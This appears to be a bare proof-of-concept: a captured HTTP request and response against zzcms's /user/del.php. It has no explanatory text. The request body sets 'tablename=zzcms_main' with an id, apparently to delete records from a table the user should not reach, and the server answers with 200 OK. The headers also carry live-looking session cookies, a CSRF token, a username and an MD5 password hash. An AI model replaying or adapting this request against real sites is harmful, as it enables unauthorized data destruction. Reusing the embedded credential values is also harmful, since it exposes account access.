 POST /user/del.php HTTP/1.1
Host: 115.159.122.222:8080
Proxy-Connection: keep-alive
Content-Length: 25
Cache-Control: max-age=0
Origin: http://115.159.122.222:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Referer: http://115.159.122.222:8080/user/zsmanage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
csrftoken=uYwR7KE5TWurNnJjOlYDnzQy88WVMAwUULnRuObaoSGbveoXD
SgLnE34QDjCLgBc;
sessionid=avlbj7ebl2w4k1oo2nasksohmol48c8z;
PHPSESSID=m1fnksl6tojlbl1ut7e8citop4;
bdshare_firstime=1534381593087; UserName=test;
PassWord=81dc9bdb52d04dc20036dbd8313ed055
id=3&tablename=zzcms_main
HTTP/1.1 200 OK
Date: Thu, 16 Aug 2018 08:12:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 169
Content-Type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title></title>
</head>
<body>
<script>location.href='';</script></body>
</html>